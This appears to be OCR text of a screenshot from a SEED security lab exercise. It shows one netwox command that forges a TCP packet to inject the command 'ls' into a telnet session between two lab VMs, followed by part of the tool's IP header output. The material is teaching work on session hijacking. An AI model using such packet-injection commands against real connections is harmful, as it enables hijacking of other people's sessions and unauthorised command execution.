 cs458-Attacker [Running]
Terminal En 5:27 PM
[12/06/20]seed@VM:~$ sudo netwox 40 --ip4-offsetfrag 0
--ip4-ttl 64 --ip4-protocol 6 --ip4-src 10.0.2.4 --ip4-
dst 10.0.2.5 --tcp-src 59714 --tcp-dst 23 --tcp-seqnum
3089814629 --tcp-acknum 1471714290 --tcp-ack --tcp-psh
--tcp-window 128 --tcp-data "6c730d00"
IP_____________________________________________________
_________.
|version|  ihl  |      tos      |            totlen
         |
|___4___|___5___|____0x00=0_____|___________0x002C=44__
_________|
|              id               |r|D|M|       offsetfra
g        |
|_________0x3DD4=15828__________|0|0|0|________0x0000=0
_________|
|      ttl      |   protocol    |           checksum
         |
|____0x40=64____|____0x06=6_____|____________0x24F0____
_________|
|                            source
         |
|___________________________10.0.2.4___________________